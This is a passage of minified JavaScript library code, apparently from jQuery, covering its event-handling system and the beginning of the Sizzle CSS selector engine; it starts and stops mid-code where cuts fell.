Z=/^(?:input|select|textarea)$/i,et=/^key/,tt=/^(?:mouse|contextmenu)|click/,nt=/^(?:focusinfocus|focusoutblur)$/,rt=/^([^.]*)(?:\.(.+)|)$/;function it(){return!0}function ot(){return!1}b.event={global:{},add:function(e,n,r,o,a){var s,u,l,c,p,f,d,h,g,m,y,v=b._data(e);if(v){r.handler&&(c=r,r=c.handler,a=c.selector),r.guid||(r.guid=b.guid++),(u=v.events)||(u=v.events={}),(f=v.handle)||(f=v.handle=function(e){return typeof b===i||e&&b.event.triggered===e.type?t:b.event.dispatch.apply(f.elem,arguments)},f.elem=e),n=(n||"").match(w)||[""],l=n.length;while(l--)s=rt.exec(n[l])||[],g=y=s[1],m=(s[2]||"").split(".").sort(),p=b.event.special[g]||{},g=(a?p.delegateType:p.bindType)||g,p=b.event.special[g]||{},d=b.extend({type:g,origType:y,data:o,handler:r,guid:r.guid,selector:a,needsContext:a&&b.expr.match.needsContext.test(a),namespace:m.join(".")},c),(h=u[g])||(h=u[g]=[],h.delegateCount=0,p.setup&&p.setup.call(e,o,m,f)!==!1||(e.addEventListener?e.addEventListener(g,f,!1):e.attachEvent&&e.attachEvent("on"+g,f))),p.add&&(p.add.call(e,d),d.handler.guid||(d.handler.guid=r.guid)),a?h.splice(h.delegateCount++,0,d):h.push(d),b.event.global[g]=!0;e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,p,f,d,h,g,m=b.hasData(e)&&b._data(e);if(m&&(c=m.events)){t=(t||"").match(w)||[""],l=t.length;while(l--)if(s=rt.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){p=b.event.special[d]||{},d=(r?p.delegateType:p.bindType)||d,f=c[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=f.length;while(o--)a=f[o],!i&&g!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--,p.remove&&p.remove.call(e,a));u&&!f.length&&(p.teardown&&p.teardown.call(e,h,m.handle)!==!1||b.removeEvent(e,d,m.handle),delete c[d])}else for(d in c)b.event.remove(e,d+t[l],n,r,!0);b.isEmptyObject(c)&&(delete m.handle,b._removeData(e,"events"))}},trigger:function(n,r,i,a){var s,u,l,c,p,f,d,h=[i||o],g=y.call(n,"type")?n.type:n,m=y.call(n,"namespace")?n.namespace.split("."):[];if(l=f=i=i||o,3!==i.nodeType&&8!==i.nodeType&&!nt.test(g+b.event.triggered)&&(g.indexOf(".")>=0&&(m=g.split("."),g=m.shift(),m.sort()),u=0>g.indexOf(":")&&"on"+g,n=n[b.expando]?n:new b.Event(g,"object"==typeof n&&n),n.isTrigger=!0,n.namespace=m.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:b.makeArray(r,[n]),p=b.event.special[g]||{},a||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!a&&!p.noBubble&&!b.isWindow(i)){for(c=p.delegateType||g,nt.test(c+g)||(l=l.parentNode);l;l=l.parentNode)h.push(l),f=l;f===(i.ownerDocument||o)&&h.push(f.defaultView||f.parentWindow||e)}d=0;while((l=h[d++])&&!n.isPropagationStopped())n.type=d>1?c:p.bindType||g,s=(b._data(l,"events")||{})[n.type]&&b._data(l,"handle"),s&&s.apply(l,r),s=u&&l[u],s&&b.acceptData(l)&&s.apply&&s.apply(l,r)===!1&&n.preventDefault();if(n.type=g,!(a||n.isDefaultPrevented()||p._default&&p._default.apply(i.ownerDocument,r)!==!1||"click"===g&&b.nodeName(i,"a")||!b.acceptData(i)||!u||!i[g]||b.isWindow(i))){f=i[u],f&&(i[u]=null),b.event.triggered=g;try{i[g]()}catch(v){}b.event.triggered=t,f&&(i[u]=f)}return n.result}},dispatch:function(e){e=b.event.fix(e);var n,r,i,o,a,s=[],u=h.call(arguments),l=(b._data(this,"events")||{})[e.type]||[],c=b.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){s=b.event.handlers.call(this,e,l),n=0;while((o=s[n++])&&!e.isPropagationStopped()){e.currentTarget=o.elem,a=0;while((i=o.handlers[a++])&&!e.isImmediatePropagationStopped())(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,r=((b.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,u),r!==t&&(e.result=r)===!1&&(e.preventDefault(),e.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],u=n.delegateCount,l=e.target;if(u&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(l.disabled!==!0||"click"!==e.type)){for(o=[],a=0;u>a;a++)i=n[a],r=i.selector+" ",o[r]===t&&(o[r]=i.needsContext?b(r,this).index(l)>=0:b.find(r,this,null,[l]).length),o[r]&&o.push(i);o.length&&s.push({elem:l,handlers:o})}return n.length>u&&s.push({elem:this,handlers:n.slice(u)}),s},fix:function(e){if(e[b.expando])return e;var t,n,r,i=e.type,a=e,s=this.fixHooks[i];s||(this.fixHooks[i]=s=tt.test(i)?this.mouseHooks:et.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new b.Event(a),t=r.length;while(t--)n=r[t],e[n]=a[n];return e.target||(e.target=a.srcElement||o),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,a):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,a,s=n.button,u=n.fromElement;return null==e.pageX&&null!=n.clientX&&(i=e.target.ownerDocument||o,a=i.documentElement,r=i.body,e.pageX=n.clientX+(a&&a.scrollLeft||r&&r.scrollLeft||0)-(a&&a.clientLeft||r&&r.clientLeft||0),e.pageY=n.clientY+(a&&a.scrollTop||r&&r.scrollTop||0)-(a&&a.clientTop||r&&r.clientTop||0)),!e.relatedTarget&&u&&(e.relatedTarget=u===e.target?n.toElement:u),e.which||s===t||(e.which=1&s?1:2&s?3:4&s?2:0),e}},special:{load:{noBubble:!0},click:{trigger:function(){return b.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t}},focus:{trigger:function(){if(this!==o.activeElement&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===o.activeElement&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=b.extend(new b.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?b.event.trigger(i,null,t):b.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},b.removeEvent=o.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===i&&(e[r]=null),e.detachEvent(r,n))},b.Event=function(e,n){return this instanceof b.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?it:ot):this.type=e,n&&b.extend(this,n),this.timeStamp=e&&e.timeStamp||b.now(),this[b.expando]=!0,t):new b.Event(e,n)},b.Event.prototype={isDefaultPrevented:ot,isPropagationStopped:ot,isImmediatePropagationStopped:ot,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=it,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=it,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=it,this.stopPropagation()}},b.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){b.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;
return(!i||i!==r&&!b.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),b.support.submitBubbles||(b.event.special.submit={setup:function(){return b.nodeName(this,"form")?!1:(b.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=b.nodeName(n,"input")||b.nodeName(n,"button")?n.form:t;r&&!b._data(r,"submitBubbles")&&(b.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),b._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&b.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return b.nodeName(this,"form")?!1:(b.event.remove(this,"._submit"),t)}}),b.support.changeBubbles||(b.event.special.change={setup:function(){return Z.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(b.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),b.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),b.event.simulate("change",this,e,!0)})),!1):(b.event.add(this,"beforeactivate._change",function(e){var t=e.target;Z.test(t.nodeName)&&!b._data(t,"changeBubbles")&&(b.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||b.event.simulate("change",this.parentNode,e,!0)}),b._data(t,"changeBubbles",!0))}),t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return b.event.remove(this,"._change"),!Z.test(this.nodeName)}}),b.support.focusinBubbles||b.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){b.event.simulate(t,e.target,b.event.fix(e),!0)};b.event.special[t]={setup:function(){0===n++&&o.addEventListener(e,r,!0)},teardown:function(){0===--n&&o.removeEventListener(e,r,!0)}}}),b.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(a in e)this.on(a,n,r,e[a],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1)i=ot;else if(!i)return this;return 1===o&&(s=i,i=function(e){return b().off(e),s.apply(this,arguments)},i.guid=s.guid||(s.guid=b.guid++)),this.each(function(){b.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,b(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=ot),this.each(function(){b.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){b.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?b.event.trigger(e,n,r,!0):t}}),function(e,t){var n,r,i,o,a,s,u,l,c,p,f,d,h,g,m,y,v,x="sizzle"+-new Date,w=e.document,T={},N=0,C=0,k=it(),E=it(),S=it(),A=typeof t,j=1<<31,D=[],L=D.pop,H=D.push,q=D.slice,M=D.indexOf||function(e){var t=0,n=this.length;for(;n>t;t++)if(this[t]===e)return t;return-1},_="[\\x20\\t\\r\\n\\f]",F="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",O=F.replace("w","w#"),B="([*^$|!~]?=)",P="\\["+_+"*("+F+")"+_+"*(?:"+B+_+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+O+")|)|)"+_+"*\\]",R=":("+F+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+P.replace(3,8)+")*)|.*)\\)|)",W=RegExp("^"+_+"+|((?:^|[^\\\\])(?:\\\\.)*)"+_+"+$","g"),$=RegExp("^"+_+"*,"+_+"*"),I=RegExp("^"+_+"*([\\x20\\t\\r\\n\\f>+~])"+_+"*"),z=RegExp(R),X=RegExp("^"+O+"$"),U={ID:RegExp("^#("+F+")"),CLASS:RegExp("^\\.("+F+")"),NAME:RegExp("^\\[name=['\"]?("+F+")['\"]?\\]"),TAG:RegExp("^("+F.replace("w","w*")+")"),ATTR:RegExp("^"+P),PSEUDO:RegExp("^"+R),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+_+"*(even|odd|(([+-]|)(\\d*)n|)"+_+"*(?:([+-]|)"+_+"*(\\d+)|))"+_+"*\\)|)","i"),needsContext:RegExp("^"+_+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+_+"*((?:-\\d)?\\d*)"+_+"*\\)|)(?=[^-]|$)","i")},V=/[\x20\t\r\n\f]*[+~]/,Y=/^[^{]+\{\s*\[native code/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,G=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,K=/'|\\/g,Z=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,et=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,tt=function(e,t){var n="0x"+t-65536;return n!==n?t:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)};try{q.call(w.documentElement.childNodes,0)[0].nodeType}catch(nt){q=function(e){var t,n=[];while(t=this[e++])n.push(t);return n}}function rt(e){return Y.test(e+"")}function it(){var e,t=[];return e=function(n,r){return t.push(n+=" ")>i.cacheLength&&delete e[t.shift()],e[n]=r}}function ot(e){return e[x]=!0,e}function at(e){var t=p.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}}function st(e,t,n,r){var i,o,a,s,u,l,f,g,m,v;if((t?t.ownerDocument||t:w)!==p&&c(t),t=t||p,n=n||[],!e||"string"!=typeof e)return n;if(1!==(s=t.nodeType)&&9!==s)return[];if(!d&&!r){if(i=J.exec(e))if(a=i[1]){if(9===s){if(o=t.getElementById(a),!o||!o.parentNode)return n;if(o.id===a)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&y(t,o)&&o.id===a)return n.push(o),n}else{if(i[2])return H.apply(n,q.call(t.getElementsByTagName(e),0)),n;if((a=i[3])&&T.getByClassName&&t.getElementsByClassName)return H.apply(n,q.call(t.getElementsByClassName(a),0)),n}if(T.qsa&&!h.test(e)){if(f=!0,g=x,m=t,v=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){l=ft(e),(f=t.getAttribute("id"))?g=f.replace(K,"\\$&"):t.setAttribute("id",g),g="[id='"+g+"'] ",u=l.length;while(u--)l[u]=g+dt(l[u]);m=V.test(e)&&t.parentNode||t,v=l.join(",")}if(v)try{return H.apply(n,q.call(m.querySelectorAll(v),0)),n}catch(b){}finally{f||t.removeAttribute("id")}}}return wt(e.replace(W,"$1"),t,n,r)}a=st.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},c=st.setDocument=function(e){var n=e?e.ownerDocument||e:w;return n!==p&&9===n.nodeType&&n.documentElement?(p=n,f=n.documentElement,d=a(n),T.tagNameNoComments=at(function(e){return e.appendChild(n.createComment("")),!e.getElementsByTagName("*").length}),T.attributes=at(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),T.getByClassName=at(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",e.getElementsByClassName&&e.getElementsByClassName("e").length?(e.lastChild.className="e",2===e.getElementsByClassName("e").length):!1}),T.getByName=at(function(e){e.id=x+0,e.innerHTML="<a name='"+x+"'></a><div name='"+x+"'></div>",f.insertBefore(e,f.firstChild);var t=n.getElementsByName&&n.getElementsByName(x).length===2+n.getElementsByName(x+0).length;return T.getIdNotName=!n.getElementById(x),f.removeChild(e),t}),i.attrHandle=at(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==A&&"#"===e.firstChild.getAttribute("href")})?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},T.getIdNotName?(i.find.ID=function(e,t){if(typeof t.getElementById!==A&&!d){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},i.filter.ID=function(e){var t=e.replace(et,tt);return function(e){return e.getAttribute("id")===t}}):(i.find.ID=function(e,n){if(typeof n.getElementById!==A&&!d){var r=n.getElementById(e);return r?r.id===e||typeof r.getAttributeNode!==A&&r.getAttributeNode("id").value===e?[r]:t:[]}},i.filter.ID=function(e){var t=e.replace(et,tt);return function(e){var n=typeof e.getAttributeNode!==A&&e.getAttributeNode("id");return n&&n.value===t}}),i.find.TAG=T.tagNameNoComments?function(e,n){return typeof n.getElementsByTagName!==A?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},i.find.NAME=T.getByName&&function(e,n){return typeof n.getElementsByName!==A?n.getElementsByName(name):t},i.find.CLASS=T.getByClassName&&function(e,n){return typeof n.getElementsByClassName===A||d?t:n.getElementsByClassName(e)},g=[],h=[":focus"],(T.qsa=rt(n.querySelectorAll))&&(at(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||h.push("\\["+_+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||h.push(":checked")}),at(function(e){e.innerHTML="<input type='hidden' i=''/>",e.querySelectorAll("[i^='']").length&&h.push("[*^$]="+_+"*(?:\"\"|'')"),e.querySelectorAll(":enabled").length||h.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),h.push(",.*:")})),(T.matchesSelector=rt(m=f.matchesSelector||f.mozMatchesSelector||f.webkitMatchesSelector||f.oMatchesSelector||f.msMatchesSelector))&&at(function(e){T.disconnectedMatch=m.call(e,"div"),m.call(e,"[s!='']:x"),g.push("!=",R)}),h=RegExp(h.join("|")),g=RegExp(g.join("|")),y=rt(f.contains)||f.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},v=f.compareDocumentPosition?function(e,t){var r;return e===t?(u=!0,0):(r=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t))?1&r||e.parentNode&&11===e.parentNode.nodeType?e===n||y(w,e)?-1:t===n||y(w,t)?1:0:4&r?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var r,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(e===t)return u=!0,0;if(!o||!a)return e===n?-1:t===n?1:o?-1:a?1:0;if(o===a)return ut(e,t);r=e;while(r=r.parentNode)s.unshift(r);r=t;while(r=r.parentNode)l.unshift(r);while(s[i]===l[i])i++;return i?ut(s[i],l[i]):s[i]===w?-1:l[i]===w?1:0},u=!1,[0,0].sort(v),T.detectDuplicates=u,p):p},st.matches=function(e,t){return st(e,null,null,t)},st.matchesSelector=function(e,t){if((e.ownerDocument||e)!==p&&c(e),t=t.replace(Z,"='$1']"),!(!T.matchesSelector||d||g&&g.test(t)||h.test(t)))try{var n=m.call(e,t);if(n||T.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(r){}return st(t,p,null,[e]).length>0},st.contains=function(e,t){return(e.ownerDocument||e)!==p&&c(e),y(e,t)},st.attr=function(e,t){var n;return(e.ownerDocument||e)!==p&&c(e),d||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):d||T.attributes?e.getAttribute(t):((n=e.getAttributeNode(t))||e.getAttribute(t))&&e[t]===!0?t:n&&n.specified?n.value:null},st.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},st.uniqueSort=function(e){var t,n=[],r=1,i=0;if(u=!T.detectDuplicates,e.sort(v),u){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));while(i--)e.splice(n[i],1)}return e};function ut(e,t){var n=t&&e,r=n&&(~t.sourceIndex||j)-(~e.sourceIndex||j);if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function lt(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function ct(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function pt(e){return ot(function(t){return t=+t,ot(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}o=st.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=o(t);return n},i=st.selectors={cacheLength:50,createPseudo:ot,match:U,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(et,tt),e[3]=(e[4]||e[5]||"").replace(et,tt),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||st.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&st.error(e[0]),e},PSEUDO:function(e){var t,n=!e[5]&&e[2];return U.CHILD.test(e[0])?null:(e[4]?e[2]=e[4]:n&&z.test(n)&&(t=ft(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace(et,tt).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[e+" "];return t||(t=RegExp("(^|"+_+")"+e+"("+_+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==A&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=st.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.slice(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,p,f,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!u&&!s;if(m){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===y:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){c=m[x]||(m[x]={}),l=c[e]||[],d=l[0]===N&&l[1],f=l[0]===N&&l[2],p=d&&m.childNodes[d];while(p=++d&&p&&p[g]||(f=d=0)||h.pop())if(1===p.nodeType&&++f&&p===t){c[e]=[N,d,f];break}}else if(v&&(l=(t[x]||(t[x]={}))[e])&&l[0]===N)f=l[1];else while(p=++d&&p&&p[g]||(f=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===y:1===p.nodeType)&&++f&&(v&&((p[x]||(p[x]={}))[e]=[N,f]),p===t))break;return f-=i,f===r||0===f%r&&f/r>=0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||st.error("unsupported pseudo: "+e);return r[x]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?ot(function(e,n){var i,o=r(e,t),a=o.length;while(a--)i=M.call(e,o[a]),e[i]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:ot(function(e){var t=[],n=[],r=s(e.replace(W,"$1"));return r[x]?ot(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:ot(function(e){return function(t){return st(e,t).length>0}}),contains:ot(function(e){return function(t){return(t.textContent||t.innerText||o(t)).indexOf(e)>-1}}),lang:ot(function(e){return X.test(e||"")||st.error("unsupported lang: "+e),e=e.replace(et,tt).toLowerCase(),function(t){var n;do if(n=d?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang)return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===f},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!i.pseudos.empty(e)},header:function(e){return Q.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:pt(function(){return[0]}),last:pt(function(e,t){return[t-1]}),eq:pt(function(e,t,n){return[0>n?n+t:n]}),even:pt(function(e,t){var n=0;for(;t>n;n+=2)e.push(n);return e}),odd:pt(function(e,t){var n=1;for(;t>n;n+=2)e.push(n);return e}),lt:pt(function(e,t,n){var r=0>n?n+t:n;for(;--r>=0;)e.push(r);return e}),gt:pt(function(e,t,n){var r=0>n?n+t:n;for(;t>++r;)e.push(r);return e})}};for(n in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[n]=lt(n);for(n in{submit:!0,reset:!0})i.pseudos[n]=ct(n);function ft(e,t){var n,r,o,a,s,u,l,c=E[e+" "];if(c)return t?0:c.slice(0);s=e,u=[],l=i.preFilter;while(s){(!n||(r=$.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),u.push(o=[])),n=!1,(r=I.exec(s))&&(n=r.shift(),o.push({value:n,type:r[0].replace(W," ")}),s=s.slice(n.length));for(a in i.filter)!(r=U[a].exec(s))||l[a]&&!(r=l[a](r))||(n=r.shift(),o.push({value:n,type:a,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?st.error(e):E(e,u).slice(0)}function dt(e){var t=0,n=e.length,r="";for(;n>t;t++)r+=e[t].value;return r}function ht(e,t,n){var i=t.dir,o=n&&"parentNode"===i,a=C++;return t.first?function(t,n,r){while(t=t[i])if(1===t.nodeType||o)return e(t,n,r)}:function(t,n,s){var u,l,c,p=N+" "+a;if(s){while(t=t[i])if((1===t.nodeType||o)&&e(t,n,s))return!0}else while(t=t[i])if(1===t.nodeType||o)if(c=t[x]||(t[x]={}),(l=c[i])&&l[0]===p){if((u=l[1])===!0||u===r)return u===!0}else if(l=c[i]=[p],l[1]=e(t,n,s)||r,l[1]===!0)return!0}}function gt(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function mt(e,t,n,r,i){var o,a=[],s=0,u=e.length,l=null!=t;for(;u>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),l&&t.push(s));return a}function yt(e,t,n,r,i,o){return r&&!r[x]&&(r=yt(r)),i&&!i[x]&&(i=yt(i,o)),ot(function(o,a,s,u){var l,c,p,f=[],d=[],h=a.length,g=o||xt(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t?g:mt(g,f,e,s,u),y=n?i||(o?e:h||r)?[]:a:m;if(n&&n(m,y,s,u),r){l=mt(y,d),r(l,[],s,u),c=l.length;while(c--)(p=l[c])&&(y[d[c]]=!(m[d[c]]=p))}if(o){if(i||e){if(i){l=[],c=y.length;while(c--)(p=y[c])&&l.push(m[c]=p);i(null,y=[],l,u)}c=y.length;while(c--)(p=y[c])&&(l=i?M.call(o,p):f[c])>-1&&(o[l]=!(a[l]=p))}}else y=mt(y===a?y.splice(h,y.length):y),i?i(null,a,y,u):H.apply(a,y)})}function vt(e){var t,n,r,o=e.length,a=i.relative[e[0].type],s=a||i.relative[" "],u=a?1:0,c=ht(function(e){return 